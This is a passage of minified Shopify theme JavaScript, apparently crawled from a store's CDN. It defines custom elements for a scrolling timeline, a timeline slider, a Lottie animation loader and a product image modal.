e,t=this.items[t];return!t||(t=(t=t.getBoundingClientRect()).top+t.height/2-window.innerHeight/2,Math.abs(t)<2)?0:(e=window.scrollY+t,window.scrollTo({top:e,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(t)/1.2)))}activateItem(t,e={}){var{scrollIntoView:e=!1}=e;e&&(this._suppressScroll=!0);let i=this.activeIndex??0,s=this.withCompressedDurationsToFinishTogether(t,i,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),n=0;e&&(n=this.smoothScrollItemToViewportCenter(t)),e&&(e=Math.max(s,n)+50,window.setTimeout(()=>{this._suppressScroll=!1},e))}attachItemClickActivation(i){this.items.forEach((t,e)=>{t.addEventListener("click",t=>{console.log("a"),!t.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(e,{scrollIntoView:i}),this.sliderComponent)&&this.sliderComponent.setCurrentIndexFromTimeline(e)})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);var t=()=>{var t;this._suppressScroll||(t=this.computeIndexClosestToViewportCenter())!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{var t=t.detail||{},t=Number(t.currentPage);!t||Number.isNaN(t)||(t=t-1)<0||t>=this.items.length||this.activateItem(t,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){var e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let t=this.items.length-1;0<=t;t--){var s,n=this.items[t],o=n.querySelector(".timeline-item__header"),n=n.querySelector(".timeline__point");o&&n&&(o=o.offsetHeight||0,s=n.offsetHeight||0,0<(o=Math.max(0,Math.round((o-s)/2)))&&(n.style.marginTop=o+"px"),0<=t-1)&&(s=this.items[t-1].querySelector(".timeline__line"))&&(s.style.marginBottom=0<o?`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${o}px)`:"")}}}centerHorizontalItem(t){var e,i,s,n;this.itemsContainer&&(t=this.items[t])&&(n=(e=this.itemsContainer).getBoundingClientRect(),t=t.getBoundingClientRect(),i=n.width,s=e.scrollWidth-i,n=t.left-n.left+e.scrollLeft+t.width/2-i/2,n=Math.max(0,Math.min(n,s)),e.scrollTo({left:n,behavior:"smooth"}))}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){var t,e=this.timelineOwner;return!!e&&(t=e.styleHorizontal,e=e.dataset.styleHorizontal,"slider_click"===(t||e))}scrollToCenterIndex(s){if(this.slider&&this.sliderItemOffset){let t=this.slidesPerPage||1,e=s-Math.floor(t/2),i=Math.max(0,this.sliderItemsToShow.length-t);s=(e=(e=e<0?0:e)>i?i:e)*this.sliderItemOffset;this.slider.scrollTo({left:s*this.scrollMultiplier,behavior:"smooth"})}}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){this.isTimelineClickMode&&(t=this.clampIndex(t))!==this.currentIndex&&(this.currentIndex=t,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner)&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex)}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();t="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+t)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){this._initialized||(this._initialized=!0,window.lottie&&window.lottie.loadAnimation?(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",this.desktopUrl?(this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)):console.warn("<json-animation> missing animation-url")):console.warn("<json-animation> requires lottie-web to be loaded."))}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){return this.hasAttribute(t)?""===(t=this.getAttribute(t))||null===t||"true"===t||"1"===t:e}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){var t=this._getAnimationUrl();!t||this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver())}}customElements.define("json-animation",JsonAnimation);

--- FILE ---
content_type: text/javascript
request_url: https://theluckylk.com/cdn/shop/t/40/assets/product-modal.aio.min.js?v=111457243882442311061765187369
body_size: -393
content:
/*
Generated time: December 7, 2025 16:28
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
customElements.get("product-modal")||customElements.define("product-modal",class extends ModalDialog{constructor(){super()}hide(){super.hide()}show(e){super.show(e),this.showActiveMedia()}showActiveMedia(){this.querySelectorAll(`[data-media-id]:not([data-media-id="${this.openedBy.getAttribute("data-media-id")}"])`).forEach(e=>{e.classList.remove("active")});var e,t,d=this.querySelector(`[data-media-id="${this.openedBy.getAttribute("data-media-id")}"]`);d&&(e=(e=d.querySelector("template"))?e.content:null,d.classList.add("active"),d.scrollIntoView(),(t=this.querySelector('[role="document"]')).scrollLeft=(d.width-t.clientWidth)/2,"DEFERRED-MEDIA"==d.nodeName)&&e&&e.querySelector(".js-youtube")&&d.loadContent()}});